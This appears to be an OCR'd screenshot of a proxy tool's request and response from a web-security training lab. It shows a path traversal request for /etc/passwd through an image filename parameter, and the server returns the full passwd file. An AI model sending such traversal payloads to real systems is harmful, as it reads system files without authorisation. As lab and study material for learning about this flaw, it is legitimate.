 Request
Pretty Raw Hex
\n
1 GET /image?filename=
../../../../../../../../../../../../../../etc/passwd HTTP/2
2 Host: 0adc00640432edf18375796b005b0089.web-security-academy.net
3 Sec-Ch-Ua: "Chromium";v="119", "Not?A_Brand";v="24"
4 Sec-Ch-Ua-Mobile: ?0
5 Sec-Ch-Ua-Platform: "Windows"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.6045.105
Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.7
9 Sec-Fetch-Site: none
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Accept-Encoding: gzip, deflate, br
14 Accept-Language: en-US,en;q=0.9
15 Priority: u=0, i
16 Connection: close
17
18
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 Set-Cookie: session=iqPdpIaKriITDaro2KlREPSYmDyZBfLg; Secure;
HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 2316
6
7 root:x:0:0:root:/root:/bin/bash
8 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
9 bin:x:2:2:bin:/bin:/usr/sbin/nologin
10 sys:x:3:3:sys:/dev:/usr/sbin/nologin
11 sync:x:4:65534:sync:/bin:/bin/sync
12 games:x:5:60:games:/usr/games:/usr/sbin/nologin
13 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
14 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
15 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
16 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
17 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
18 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
19 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
20 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
21 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
22 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
23 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
24 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
25 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
26 peter:x:12001:12001::/home/peter:/bin/bash
27 carlos:x:12002:12002::/home/carlos:/bin/bash
28 user:x:12000:12000::/home/user:/bin/bash
29 elmer:x:12099:12099::/home/elmer:/bin/bash
30 academy:x:10000:10000::/academy:/bin/bash
31 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
32 dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
33 systemd-timesync:x:103:103:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin